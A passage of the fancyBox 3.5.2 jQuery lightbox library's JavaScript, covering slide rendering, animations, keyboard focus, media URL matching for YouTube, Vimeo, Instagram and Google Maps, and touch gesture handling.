						}), v(t).appendTo(n.$slide), v(t).is("video,audio") && (v(t).addClass(
								"fancybox-video"), v(t).wrap("<div></div>"), n.contentType = "video", n.opts
							.width = n.opts.width || v(t).attr("width"), n.opts.height = n.opts.height || v(
								t).attr("height")), n.$content = n.$slide.children().filter(
							"div,form,main,video,audio,article,.fancybox-content").first(), n.$content
						.siblings().hide(), n.$content.length || (n.$content = n.$slide.wrapInner(
							"<div></div>").children().first()), n.$content.addClass("fancybox-content"), n
						.$slide.addClass("fancybox-slide--" + n.contentType), a.afterLoad(n))
				},
				setError: function(e) {
					e.hasError = !0, e.$slide.trigger("onReset").removeClass("fancybox-slide--" + e.contentType)
						.addClass("fancybox-slide--error"), e.contentType = "html", this.setContent(e, this
							.translate(e, e.opts.errorTpl)), e.pos === this.currPos && (this.isAnimating = !1)
				},
				showLoading: function(n) {
					var a = this;
					n = n || a.current, n && !n.$spinner && (n.$spinner = v(a.translate(a, a.opts.spinnerTpl))
						.appendTo(n.$slide).hide().fadeIn("fast"))
				},
				hideLoading: function(n) {
					var a = this;
					n = n || a.current, n && n.$spinner && (n.$spinner.stop().remove(), delete n.$spinner)
				},
				afterLoad: function(n) {
					var t = this;
					t.isClosing || (n.isLoading = !1, n.isLoaded = !0, t.trigger("afterLoad", n), t.hideLoading(
							n), !n.opts.smallBtn || n.$smallBtn && n.$smallBtn.length || (n.$smallBtn = v(t
							.translate(n, n.opts.btnTpl.smallBtn)).appendTo(n.$content)), n.opts.protect &&
						n.$content && !n.hasError && (n.$content.on("contextmenu.fb", function(e) {
								return 2 == e.button && e.preventDefault(), !0
							}), "image" === n.type && v("<div class=\"fancybox-spaceball\"></div>")
							.appendTo(n.$content)), t.adjustCaption(n), t.adjustLayout(n), n.pos === t
						.currPos && t.updateCursor(), t.revealContent(n))
				},
				adjustCaption: function(s) {
					var t = this,
						e = s || t.current,
						n = e.opts.caption,
						o = t.$refs.caption,
						r = !1;
					e.opts.preventCaptionOverlap && n && n.length && (e.pos === t.currPos ? t.$caption && (r = t
						.$caption.outerHeight(!0)) : (o = o.clone().empty().appendTo(o.parent()), o
						.html(n), r = o.outerHeight(!0), o.empty().remove()), e.$slide.css(
						"padding-bottom", r || ""))
				},
				adjustLayout: function(r) {
					var t = this,
						i = r || t.current,
						s, l, d, c;
					i.isLoaded && !0 !== i.opts.disableLayoutFix && (i.$content.css("margin-bottom", ""), i
						.$content.outerHeight() > i.$slide.height() + .5 && (d = i.$slide[0].style[
								"padding-bottom"], c = i.$slide.css("padding-bottom"), 0 < parseFloat(c) &&
							(s = i.$slide[0].scrollHeight, i.$slide.css("padding-bottom", 0), 1 > Math.abs(
								s - i.$slide[0].scrollHeight) && (l = c), i.$slide.css("padding-bottom",
								d))), i.$content.css("margin-bottom", l))
				},
				revealContent: function(n) {
					var t = this,
						o = n.$slide,
						r = !1,
						c = !1,
						p = t.isMoved(n),
						u = n.isRevealed,
						g, f, m, h;
					return n.isRevealed = !0, g = n.opts[t.firstRun ? "animationEffect" : "transitionEffect"],
						m = n.opts[t.firstRun ? "animationDuration" : "transitionDuration"], m = parseInt(n
							.forcedDuration === x ? m : n.forcedDuration, 10), !p && n.pos === t.currPos && m ||
						(g = !1), "zoom" === g && (n.pos === t.currPos && m && "image" === n.type && !n
							.hasError && (c = t.getThumbPos(n)) ? r = t.getFitPos(n) : g = "fade"), "zoom" ===
						g ? (t.isAnimating = !0, r.scaleX = r.width / c.width, r.scaleY = r.height / c.height,
							h = n.opts.zoomOpacity, "auto" == h && (h = .1 < Math.abs(n.width / n.height - c
								.width / c.height)), h && (c.opacity = .1, r.opacity = 1), v.fancybox
							.setTranslate(n.$content.removeClass("fancybox-is-hidden"), c), C(n.$content),
							void v.fancybox.animate(n.$content, r, m, function() {
								t.isAnimating = !1, t.complete()
							})) : (t.updateSlide(n), g ? (v.fancybox.stop(o), f = "fancybox-slide--" + (n.pos >=
								t.prevPos ? "next" : "previous") + " fancybox-animated fancybox-fx-" + g, o
							.addClass(f).removeClass("fancybox-slide--current"), n.$content.removeClass(
								"fancybox-is-hidden"), C(o), "image" !== n.type && n.$content.hide().show(
							0), void v.fancybox.animate(o, "fancybox-slide--current", m, function() {
								o.removeClass(f).css({
									transform: "",
									opacity: ""
								}), n.pos === t.currPos && t.complete()
							}, !0)) : (n.$content.removeClass("fancybox-is-hidden"), u || !p || "image" !==
							n.type || n.hasError || n.$content.hide().fadeIn("fast"), void(n.pos === t
								.currPos && t.complete())))
				},
				getThumbPos: function(n) {
					var t = !1,
						l = n.$thumb,
						c, p, u, g, f;
					return l && d(l[0]) && (c = v.fancybox.getTranslate(l), p = parseFloat(l.css(
							"border-top-width") || 0), u = parseFloat(l.css("border-right-width") || 0), g =
						parseFloat(l.css("border-bottom-width") || 0), f = parseFloat(l.css(
							"border-left-width") || 0), t = {
							top: c.top + p,
							left: c.left + f,
							width: c.width - u - f,
							height: c.height - p - g,
							scaleX: 1,
							scaleY: 1
						}, 0 < c.width && 0 < c.height && t)
				},
				complete: function() {
					var n = this,
						e = n.current,
						i = {},
						a;
					!n.isMoved() && e.isLoaded && (e.isComplete || (e.isComplete = !0, e.$slide.siblings()
							.trigger("onReset"), n.preload("inline"), C(e.$slide), e.$slide.addClass(
								"fancybox-slide--complete"), v.each(n.slides, function(e, t) {
								t.pos >= n.currPos - 1 && t.pos <= n.currPos + 1 ? i[t.pos] = t : t && (
									v.fancybox.stop(t.$slide), t.$slide.off().remove())
							}), n.slides = i), n.isAnimating = !1, n.updateCursor(), n.trigger("afterShow"),
						e.opts.video.autoStart && e.$slide.find("video,audio").filter(":visible:first")
						.trigger("play").one("ended", function() {
							this.webkitExitFullscreen && this.webkitExitFullscreen(), n.next()
						}), e.opts.autoFocus && "html" === e.contentType && (a = e.$content.find(
								"input[autofocus]:enabled:visible:first"), a.length ? a.trigger("focus") : n
							.focus(null, !0)), e.$slide.scrollTop(0).scrollLeft(0))
				},
				preload: function(a) {
					var t = this,
						o, i;
					2 > t.group.length || (i = t.slides[t.currPos + 1], o = t.slides[t.currPos - 1], o && o
						.type === a && t.loadSlide(o), i && i.type === a && t.loadSlide(i))
				},
				focus: function(e, t) {
					var n = this,
						o, s;
					n.isClosing || (o = !e && n.current && n.current.isComplete ? n.current.$slide.find(
							"*:visible" + (t ? ":not(.fancybox-close-small)" : "")) : n.$refs.container
						.find("*:visible"), o = o.filter(
							"a[href],area[href],input:not([disabled]):not([type=\"hidden\"]):not([aria-hidden]),select:not([disabled]):not([aria-hidden]),textarea:not([disabled]):not([aria-hidden]),button:not([disabled]):not([aria-hidden]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^=\"-\"])"
							).filter(function() {
							return "hidden" !== v(this).css("visibility") && !v(this).hasClass(
								"disabled")
						}), o.length ? (s = o.index(y.activeElement), e && e.shiftKey ? (0 > s || 0 == s) &&
							(e.preventDefault(), o.eq(o.length - 1).trigger("focus")) : (0 > s || s == o
								.length - 1) && (e && e.preventDefault(), o.eq(0).trigger("focus"))) : n
						.$refs.container.trigger("focus"))
				},
				activate: function() {
					var n = this;
					v(".fancybox-container").each(function() {
							var t = v(this).data("FancyBox");
							t && t.id !== n.id && !t.isClosing && (t.trigger("onDeactivate"), t
								.removeEvents(), t.isVisible = !1)
						}), n.isVisible = !0, (n.current || n.isIdle) && (n.update(), n.updateControls()), n
						.trigger("onActivate"), n.addEvents()
				},
				close: function(n, t) {
					var e = this,
						d = e.current,
						p = function() {
							e.cleanUp(n)
						},
						u, g, f, m, h, b, y;
					return !e.isClosing && (e.isClosing = !0, !1 === e.trigger("beforeClose", n) ? (e
						.isClosing = !1, w(function() {
							e.update()
						}), !1) : (e.removeEvents(), f = d.$content, u = d.opts.animationEffect, g = v
						.isNumeric(t) ? t : u ? d.opts.animationDuration : 0, d.$slide.removeClass(
							"fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"
							), !0 === n ? u = !1 : v.fancybox.stop(d.$slide), d.$slide.siblings()
						.trigger("onReset").remove(), g && e.$refs.container.removeClass(
							"fancybox-is-open").addClass("fancybox-is-closing").css(
							"transition-duration", g + "ms"), e.hideLoading(d), e.hideControls(!0), e
						.updateCursor(), "zoom" !== u || f && g && "image" === d.type && !e.isMoved() &&
						!d.hasError && (y = e.getThumbPos(d)) || (u = "fade"), "zoom" === u ? (v
							.fancybox.stop(f), m = v.fancybox.getTranslate(f), b = {
								top: m.top,
								left: m.left,
								scaleX: m.width / y.width,
								scaleY: m.height / y.height,
								width: y.width,
								height: y.height
							}, h = d.opts.zoomOpacity, "auto" == h && (h = .1 < Math.abs(d.width / d
								.height - y.width / y.height)), h && (y.opacity = 0), v.fancybox
							.setTranslate(f, b), C(f), v.fancybox.animate(f, y, g, p), !0) : (u && g ? v
							.fancybox.animate(d.$slide.addClass("fancybox-slide--previous").removeClass(
									"fancybox-slide--current"), "fancybox-animated fancybox-fx-" + u, g,
								p) : !0 === n ? setTimeout(p, g) : p(), !0)))
				},
				cleanUp: function(t) {
					var e = this,
						n = e.current.opts.$orig,
						s, l, d;
					e.current.$slide.trigger("onReset"), e.$refs.container.empty().remove(), e.trigger(
							"afterClose", t), e.current.opts.backFocus && (n && n.length && n.is(":visible") ||
							(n = e.$trigger), n && n.length && (l = m.scrollX, d = m.scrollY, n.trigger(
								"focus"), v("html, body").scrollTop(d).scrollLeft(l))), e.current = null, s = v
						.fancybox.getInstance(), s ? s.activate() : (v("body").removeClass(
								"fancybox-active compensate-for-scrollbar"), v("#fancybox-style-noscroll")
							.remove())
				},
				trigger: function(n, t) {
					var e = Array.prototype.slice.call(arguments, 1),
						a = this,
						i = t && t.opts ? t : a.current,
						r;
					return i ? e.unshift(i) : i = a, e.unshift(a), v.isFunction(i.opts[n]) && (r = i.opts[n]
						.apply(i, e)), !1 === r ? r : void("afterClose" !== n && a.$refs ? a.$refs.container
						.trigger(n + ".fb", e) : _.trigger(n + ".fb", e))
				},
				updateControls: function() {
					var e = this,
						t = e.current,
						n = t.index,
						a = e.$refs.container,
						o = e.$refs.caption,
						i = t.opts.caption;
					t.$slide.trigger("refresh"), e.$caption = i && i.length ? o.html(i) : null, e
						.hasHiddenControls || e.isIdle || e.showControls(), a.find("[data-fancybox-count]")
						.html(e.group.length), a.find("[data-fancybox-index]").html(n + 1), a.find(
							"[data-fancybox-prev]").prop("disabled", !t.opts.loop && 0 >= n), a.find(
							"[data-fancybox-next]").prop("disabled", !t.opts.loop && n >= e.group.length - 1),
						"image" === t.type ? a.find("[data-fancybox-zoom]").show().end().find(
							"[data-fancybox-download]").attr("href", t.opts.image.src || t.src).show() : t.opts
						.toolbar && a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(), v(y
							.activeElement).is(":hidden,[disabled]") && e.$refs.container.trigger("focus")
				},
				hideControls: function(a) {
					var t = this,
						e = ["infobar", "toolbar", "nav"];
					!a && t.current.opts.preventCaptionOverlap || e.push("caption"), this.$refs.container
						.removeClass(e.map(function(e) {
							return "fancybox-show-" + e
						}).join(" ")), this.hasHiddenControls = !0
				},
				showControls: function() {
					var a = this,
						t = a.current ? a.current.opts : a.opts,
						e = a.$refs.container;
					a.hasHiddenControls = !1, a.idleSecondsCounter = 0, e.toggleClass("fancybox-show-toolbar", t
						.toolbar && t.buttons).toggleClass("fancybox-show-infobar", !!(t.infobar && 1 < a
						.group.length)).toggleClass("fancybox-show-caption", !!a.$caption).toggleClass(
						"fancybox-show-nav", !!(t.arrows && 1 < a.group.length)).toggleClass(
						"fancybox-is-modal", !!t.modal)
				},
				toggleControls: function() {
					this.hasHiddenControls ? this.showControls() : this.hideControls()
				}
			}), v.fancybox = {
				version: "3.5.2",
				defaults: e,
				getInstance: function(n) {
					var t = v(".fancybox-container:not(\".fancybox-is-closing\"):last").data("FancyBox"),
						e = Array.prototype.slice.call(arguments, 1);
					return t instanceof r && ("string" === v.type(n) ? t[n].apply(t, e) : "function" === v.type(
						n) && n.apply(t, e), t)
				},
				open: function(a, t, e) {
					return new r(a, t, e)
				},
				close: function(n) {
					var t = this.getInstance();
					t && (t.close(), !0 === n && this.close(n))
				},
				destroy: function() {
					this.close(!0), _.add("body").off("click.fb-start", "**")
				},
				isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
				use3d: function() {
					var e = y.createElement("div");
					return m.getComputedStyle && m.getComputedStyle(e) && m.getComputedStyle(e).getPropertyValue(
						"transform") && !(y.documentMode && 11 > y.documentMode)
				}(),
				getTranslate: function(n) {
					var t;
					return n && n.length && (t = n[0].getBoundingClientRect(), {
						top: t.top || 0,
						left: t.left || 0,
						width: t.width,
						height: t.height,
						opacity: parseFloat(n.css("opacity"))
					})
				},
				setTranslate: function(o, t) {
					var e = "",
						i = {};
					if (o && t) return t.left === x && t.top === x || (e = (t.left === x ? o.position().left : t
								.left) + "px, " + (t.top === x ? o.position().top : t.top) + "px", e = this
							.use3d ? "translate3d(" + e + ", 0px)" : "translate(" + e + ")"), t.scaleX !== x &&
						t.scaleY !== x ? e += " scale(" + t.scaleX + ", " + t.scaleY + ")" : t.scaleX !== x && (
							e += " scaleX(" + t.scaleX + ")"), e.length && (i.transform = e), t.opacity !== x &&
						(i.opacity = t.opacity), t.width !== x && (i.width = t.width), t.height !== x && (i
							.height = t.height), o.css(i)
				},
				animate: function(n, t, e, o, d) {
					var s = this,
						c;
					v.isFunction(e) && (o = e, e = null), s.stop(n), c = s.getTranslate(n), n.on(l, function(a) {
						a && a.originalEvent && (!n.is(a.originalEvent.target) || "z-index" == a
							.originalEvent.propertyName) || (s.stop(n), v.isNumeric(e) && n.css(
								"transition-duration", ""), v.isPlainObject(t) ? t.scaleX !== x && t
							.scaleY !== x && s.setTranslate(n, {
								top: t.top,
								left: t.left,
								width: c.width * t.scaleX,
								height: c.height * t.scaleY,
								scaleX: 1,
								scaleY: 1
							}) : !0 !== d && n.removeClass(t), v.isFunction(o) && o(a))
					}), v.isNumeric(e) && n.css("transition-duration", e + "ms"), v.isPlainObject(t) ? (t
						.scaleX !== x && t.scaleY !== x && (delete t.width, delete t.height, n.parent()
							.hasClass("fancybox-slide--image") && n.parent().addClass("fancybox-is-scaling")), v
						.fancybox.setTranslate(n, t)) : n.addClass(t), n.data("timer", setTimeout(function() {
						n.trigger(l)
					}, e + 33))
				},
				stop: function(n, t) {
					n && n.length && (clearTimeout(n.data("timer")), t && n.trigger(l), n.off(l).css(
						"transition-duration", ""), n.parent().removeClass("fancybox-is-scaling"))
				}
			}, v.fn.fancybox = function(a) {
				var o;
				return a = a || {}, o = a.selector || !1, o ? v("body").off("click.fb-start", o).on("click.fb-start",
				o, {
					options: a
				}, n) : this.off("click.fb-start").on("click.fb-start", {
					items: this,
					options: a
				}, n), this
			}, _.on("click.fb-start", "[data-fancybox]", n), _.on("click.fb-start", "[data-fancybox-trigger]",
			function() {
				v("[data-fancybox=\"" + v(this).attr("data-fancybox-trigger") + "\"]").eq(v(this).attr(
					"data-fancybox-index") || 0).trigger("click.fb-start", {
					$trigger: v(this)
				})
			}),
			function() {
				var e = null;
				_.on("mousedown mouseup focus blur", ".fancybox-button", function(t) {
					switch (t.type) {
						case "mousedown":
							e = v(this);
							break;
						case "mouseup":
							e = null;
							break;
						case "focusin":
							v(".fancybox-button").removeClass("fancybox-focus"), v(this).is(e) || v(this).is(
								"[disabled]") || v(this).addClass("fancybox-focus");
							break;
						case "focusout":
							v(".fancybox-button").removeClass("fancybox-focus");
					}
				})
			}()
	}
}(window, document, jQuery),
function(g) {
	"use strict";
	var t = {
			youtube: {
				matcher: /(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,
				params: {
					autoplay: 1,
					autohide: 1,
					fs: 1,
					rel: 0,
					hd: 1,
					wmode: "transparent",
					enablejsapi: 1,
					html5: 1
				},
				paramPlace: 8,
				type: "iframe",
				url: "//www.youtube-nocookie.com/embed/$4",
				thumb: "//img.youtube.com/vi/$4/hqdefault.jpg"
			},
			vimeo: {
				matcher: /^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,
				params: {
					autoplay: 1,
					hd: 1,
					show_title: 1,
					show_byline: 1,
					show_portrait: 0,
					fullscreen: 1
				},
				paramPlace: 3,
				type: "iframe",
				url: "//player.vimeo.com/video/$2"
			},
			instagram: {
				matcher: /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
				type: "image",
				url: "//$1/p/$2/media/?size=l"
			},
			gmap_place: {
				matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,
				type: "iframe",
				url: function(e) {
					return "//maps.google." + e[2] + "/?ll=" + (e[9] ? e[9] + "&z=" + Math.floor(e[10]) + (e[12] ?
						e[12].replace(/^\//, "&") : "") : e[12] + "").replace(/\?/, "&") + "&output=" + (e[
						12] && 0 < e[12].indexOf("layer=c") ? "svembed" : "embed")
				}
			},
			gmap_search: {
				matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,
				type: "iframe",
				url: function(e) {
					return "//maps.google." + e[2] + "/maps?q=" + e[5].replace("query=", "q=").replace("api=1",
						"") + "&output=embed"
				}
			}
		},
		r = function(a, t, n) {
			if (a) return n = n || "", "object" === g.type(n) && (n = g.param(n, !0)), g.each(t, function(e, t) {
				a = a.replace("$" + e, t || "")
			}), n.length && (a += (0 < a.indexOf("?") ? "&" : "?") + n), a
		};
	g(document).on("objectNeedsType.fb", function(e, n, m) {
		var i = m.src || "",
			b = !1,
			a, y, v, x, _, w, C;
		a = g.extend(!0, {}, t, m.opts.media), g.each(a, function(t, e) {
			if (v = i.match(e.matcher)) {
				if (b = e.type, C = t, w = {}, e.paramPlace && v[e.paramPlace]) {
					_ = v[e.paramPlace], "?" == _[0] && (_ = _.substring(1)), _ = _.split("&");
					for (var n = 0, o; n < _.length; ++n) o = _[n].split("=", 2), 2 == o.length && (w[o[
						0]] = decodeURIComponent(o[1].replace(/\+/g, " ")))
				}
				return x = g.extend(!0, {}, e.params, m.opts[t], w), i = "function" === g.type(e.url) ?
					e.url.call(this, v, x, m) : r(e.url, v, x), y = "function" === g.type(e.thumb) ? e
					.thumb.call(this, v, x, m) : r(e.thumb, v), "youtube" === t ? i = i.replace(
						/&t=((\d+)m)?(\d+)s/,
						function(a, t, e, n) {
							return "&start=" + ((e ? 60 * parseInt(e, 10) : 0) + parseInt(n, 10))
						}) : "vimeo" == t && (i = i.replace("&%23", "#")), !1
			}
		}), b ? (m.opts.thumb || m.opts.$thumb && m.opts.$thumb.length || (m.opts.thumb = y), "iframe" ===
			b && (m.opts = g.extend(!0, m.opts, {
				iframe: {
					preload: !1,
					attr: {
						scrolling: "no"
					}
				}
			})), g.extend(m, {
				type: b,
				src: i,
				origSrc: m.src,
				contentSource: C,
				contentType: "image" === b ? "image" : "gmap_place" == C || "gmap_search" == C ? "map" :
					"video"
			})) : i && (m.type = m.opts.defaultType)
	});
	var a = {
		youtube: {
			src: "https://www.youtube.com/iframe_api",
			class: "YT",
			loading: !1,
			loaded: !1
		},
		vimeo: {
			src: "https://player.vimeo.com/api/player.js",
			class: "Vimeo",
			loading: !1,
			loaded: !1
		},
		load: function(a) {
			var t = this,
				n;
			return this[a].loaded ? void setTimeout(function() {
				t.done(a)
			}) : void(this[a].loading || (this[a].loading = !0, n = document.createElement("script"), n
				.type = "text/javascript", n.src = this[a].src, "youtube" === a ? window
				.onYouTubeIframeAPIReady = function() {
					t[a].loaded = !0, t.done(a)
				} : n.onload = function() {
					t[a].loaded = !0, t.done(a)
				}, document.body.appendChild(n)))
		},
		done: function(t) {
			var e, i, s;
			"youtube" === t && delete window.onYouTubeIframeAPIReady, e = g.fancybox.getInstance(), e && (i = e
				.current.$content.find("iframe"), "youtube" === t && void 0 !== YT && YT ? s = new YT
				.Player(i.attr("id"), {
					events: {
						onStateChange: function(n) {
							0 == n.data && e.next()
						}
					}
				}) : "vimeo" == t && void 0 !== Vimeo && Vimeo && (s = new Vimeo.Player(i), s.on("ended",
					function() {
						e.next()
					})))
		}
	};
	g(document).on({
		"afterShow.fb": function(o, t, e) {
			1 < t.group.length && ("youtube" === e.contentSource || "vimeo" === e.contentSource) && a.load(e
				.contentSource)
		}
	})
}(jQuery),
function(_, g, w) {
	"use strict";
	var n = function() {
			return _.requestAnimationFrame || _.webkitRequestAnimationFrame || _.mozRequestAnimationFrame || _
				.oRequestAnimationFrame || function(t) {
					return _.setTimeout(t, 1e3 / 60)
				}
		}(),
		C = function() {
			return _.cancelAnimationFrame || _.webkitCancelAnimationFrame || _.mozCancelAnimationFrame || _
				.oCancelAnimationFrame || function(t) {
					_.clearTimeout(t)
				}
		}(),
		m = function(t) {
			var a = [];
			for (var n in t = t.originalEvent || t || _.e, t = t.touches && t.touches.length ? t.touches : t
					.changedTouches && t.changedTouches.length ? t.changedTouches : [t], t) t[n].pageX ? a.push({
				x: t[n].pageX,
				y: t[n].pageY
			}) : t[n].clientX && a.push({
				x: t[n].clientX,
				y: t[n].clientY
			});
			return a
		},
		T = function(a, t, e) {
			return t && a ? "x" === e ? a.x - t.x : "y" === e ? a.y - t.y : Math.sqrt(Math.pow(a.x - t.x, 2) + Math.pow(
				a.y - t.y, 2)) : 0
		},
		e = function(n) {
			if (n.is("a,area,button,[role=\"button\"],input,label,select,summary,textarea,video,audio,iframe") || w
				.isFunction(n.get(0).onclick) || n.data("selectable")) return !0;
			for (var t = 0, i = n[0].attributes, o = i.length; t < o; t++)
				if ("data-fancybox-" === i[t].nodeName.substr(0, 14)) return !0;
			return !1
		},
		a = function(t) {
			var e = _.getComputedStyle(t)["overflow-y"],
				n = _.getComputedStyle(t)["overflow-x"],
				o = ("scroll" === e || "auto" === e) && t.scrollHeight > t.clientHeight,
				a = ("scroll" === n || "auto" === n) && t.scrollWidth > t.clientWidth;
			return o || a
		},
		t = function(n) {
			for (var o = !1;;) {
				if (o = a(n.get(0))) break;
				if (n = n.parent(), !n.length || n.hasClass("fancybox-stage") || n.is("body")) break
			}
			return o
		},
		o = function(n) {
			var t = this;
			t.instance = n, t.$bg = n.$refs.bg, t.$stage = n.$refs.stage, t.$container = n.$refs.container, t.destroy(),
				t.$container.on("touchstart.fb.touch mousedown.fb.touch", w.proxy(t, "ontouchstart"))
		};
	o.prototype.destroy = function() {
		var e = this;
		e.$container.off(".fb.touch"), w(g).off(".fb.touch"), e.requestId && (C(e.requestId), e.requestId = null), e
			.tapped && (clearTimeout(e.tapped), e.tapped = null)
	}, o.prototype.ontouchstart = function(n) {
		var o = this,
			a = w(n.target),
			i = o.instance,
			s = i.current,
			r = s.$slide,
			l = s.$content,
			d = "touchstart" == n.type;
		if (d && o.$container.off("mousedown.fb.touch"), (!n.originalEvent || 2 != n.originalEvent.button) && r
			.length && a.length && !e(a) && !e(a.parent()) && (a.is("img") || !(n.originalEvent.clientX > a[0]
				.clientWidth + a.offset().left))) {
			if (!s || i.isAnimating || s.$slide.hasClass("fancybox-animated")) return n.stopPropagation(), void n
				.preventDefault();
			o.realPoints = o.startPoints = m(n), o.startPoints.length && (s.touch && n.stopPropagation(), o
				.startEvent = n, o.canTap = !0, o.$target = a, o.$content = l, o.opts = s.opts.touch, o
				.isPanning = !1, o.isSwiping = !1, o.isZooming = !1, o.isScrolling = !1, o.canPan = i.canPan(),
				o.startTime = new Date().getTime(), o.distanceX = o.distanceY = o.distance = 0, o.canvasWidth =
				Math.round(r[0].clientWidth), o.canvasHeight = Math.round(r[0].clientHeight), o.contentLastPos =
				null, o.contentStartPos = w.fancybox.getTranslate(o.$content) || {
					top: 0,
					left: 0
				}, o.sliderStartPos = w.fancybox.getTranslate(r), o.stagePos = w.fancybox.getTranslate(i.$refs
					.stage), o.sliderStartPos.top -= o.stagePos.top, o.sliderStartPos.left -= o.stagePos.left, o
				.contentStartPos.top -= o.stagePos.top, o.contentStartPos.left -= o.stagePos.left, w(g).off(
					".fb.touch").on(d ? "touchend.fb.touch touchcancel.fb.touch" :
					"mouseup.fb.touch mouseleave.fb.touch", w.proxy(o, "ontouchend")).on(d ?
					"touchmove.fb.touch" : "mousemove.fb.touch", w.proxy(o, "ontouchmove")), w.fancybox
				.isMobile && g.addEventListener("scroll", o.onscroll, !0), ((o.opts || o.canPan) && (a.is(o
					.$stage) || o.$stage.find(a).length) || (a.is(".fancybox-image") && n.preventDefault(),
					w.fancybox.isMobile && a.hasClass("fancybox-caption"))) && (o.isScrollable = t(a) || t(a
						.parent()), w.fancybox.isMobile && o.isScrollable || n.preventDefault(), (1 === o
						.startPoints.length || s.hasError) && (o.canPan ? (w.fancybox.stop(o.$content), o
						.isPanning = !0) : o.isSwiping = !0, o.$container.addClass("fancybox-is-grabbing")),
					2 === o.startPoints.length && "image" === s.type && (s.isLoaded || s.$ghost) && (o
						.canTap = !1, o.isSwiping = !1, o.isPanning = !1, o.isZooming = !0, w.fancybox.stop(o
							.$content), o.centerPointStartX = .5 * (o.startPoints[0].x + o.startPoints[1].x) -
						w(_).scrollLeft(), o.centerPointStartY = .5 * (o.startPoints[0].y + o.startPoints[1]
						.y) - w(_).scrollTop(), o.percentageOfImageAtPinchPointX = (o.centerPointStartX - o
							.contentStartPos.left) / o.contentStartPos.width, o.percentageOfImageAtPinchPointY =
						(o.centerPointStartY - o.contentStartPos.top) / o.contentStartPos.height, o
						.startDistanceBetweenFingers = T(o.startPoints[0], o.startPoints[1]))))
		}
	}, o.prototype.onscroll = function() {
		var e = this;
		e.isScrolling = !0, g.removeEventListener("scroll", e.onscroll, !0)
	}, o.prototype.ontouchmove = function(n) {
		var t = this;
		return void 0 !== n.originalEvent.buttons && 0 === n.originalEvent.buttons ? void t.ontouchend(n) : t
			.isScrolling ? void(t.canTap = !1) : (t.newPoints = m(n), void((t.opts || t.canPan) && t.newPoints
				.length && t.newPoints.length && (t.isSwiping && !0 === t.isSwiping || n.preventDefault(), t
					.distanceX = T(t.newPoints[0], t.startPoints[0], "x"), t.distanceY = T(t.newPoints[0], t
						.startPoints[0], "y"), t.distance = T(t.newPoints[0], t.startPoints[0]), 0 < t
					.distance && (t.isSwiping ? t.onSwipe(n) : t.isPanning ? t.onPan() : t.isZooming && t
						.onZoom()))))
	}, o.prototype.onSwipe = function() {
		var d = this,
			s = d.instance,
			e = d.isSwiping,
			t = d.sliderStartPos.left || 0,
			a;
		if (!0 !== e) "x" == e && (0 < d.distanceX && (2 > d.instance.group.length || 0 === d.instance.current
				.index && !d.instance.current.opts.loop) ? t += Math.pow(d.distanceX, .8) : 0 > d.distanceX && (
				2 > d.instance.group.length || d.instance.current.index === d.instance.group.length - 1 && !d
				.instance.current.opts.loop) ? t -= Math.pow(-d.distanceX, .8) : t += d.distanceX), d
			.sliderLastPos = {
				top: "x" == e ? 0 : d.sliderStartPos.top + d.distanceY,
				left: t
			}, d.requestId && (C(d.requestId), d.requestId = null), d.requestId = n(function() {
				d.sliderLastPos && (w.each(d.instance.slides, function(n, t) {
					var e = t.pos - d.instance.currPos;
					w.fancybox.setTranslate(t.$slide, {
						top: d.sliderLastPos.top,
						left: d.sliderLastPos.left + e * d.canvasWidth + e * t.opts.gutter
					})
				}), d.$container.addClass("fancybox-is-sliding"))
			});
		else if (10 < Math.abs(d.distance)) {
			if (d.canTap = !1, 2 > s.group.length && d.opts.vertical ? d.isSwiping = "y" : s.isDragging || !1 === d
				.opts.vertical || "auto" === d.opts.vertical && 800 < w(_).width() ? d.isSwiping = "x" : (a = Math
					.abs(180 * Math.atan2(d.distanceY, d.distanceX) / Math.PI), d.isSwiping = 45 < a && 135 > a ?
					"y" : "x"), "y" === d.isSwiping && w.fancybox.isMobile && d.isScrollable) return void(d
				.isScrolling = !0);
			s.isDragging = d.isSwiping, d.startPoints = d.newPoints, w.each(s.slides, function(n, t) {
				var e, i;
				w.fancybox.stop(t.$slide), e = w.fancybox.getTranslate(t.$slide), i = w.fancybox
					.getTranslate(s.$refs.stage), t.$slide.css({
						transform: "",
						opacity: "",
						"transition-duration": ""
					}).removeClass("fancybox-animated").removeClass(function(n, t) {
						return (t.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
					}), t.pos === s.current.pos && (d.sliderStartPos.top = e.top - i.top, d.sliderStartPos
						.left = e.left - i.left), w.fancybox.setTranslate(t.$slide, {
						top: e.top - i.top,
						left: e.left - i.left
					})
			}), s.SlideShow && s.SlideShow.isActive && s.SlideShow.stop()
		}
	}, o.prototype.onPan = function() {
		var e = this;
		return T(e.newPoints[0], e.realPoints[0]) < (w.fancybox.isMobile ? 10 : 5) ? void(e.startPoints = e
			.newPoints) : (e.canTap = !1, e.contentLastPos = e.limitMovement(), e.requestId && C(e.requestId),
			void(e.requestId = n(function() {
				w.fancybox.setTranslate(e.$content, e.contentLastPos)
			})))
	}, o.prototype.limitMovement = function() {
		var m = this,
			s = m.canvasWidth,
			r = m.canvasHeight,
			c = m.distanceX,
			l = m.distanceY,
			d = m.contentStartPos,
			u = d.left,
			f = d.top,
			p = d.width,
			h = d.height,
			g, b, y, v, x, _;
		return x = p > s ? u + c : u, _ = f + l, g = Math.max(0, .5 * s - .5 * p), b = Math.max(0, .5 * r - .5 * h),
			y = Math.min(s - p, .5 * s - .5 * p), v = Math.min(r - h, .5 * r - .5 * h), 0 < c && x > g && (x = g -
				1 + Math.pow(-g + u + c, .8) || 0), 0 > c && x < y && (x = y + 1 - Math.pow(y - u - c, .8) || 0),
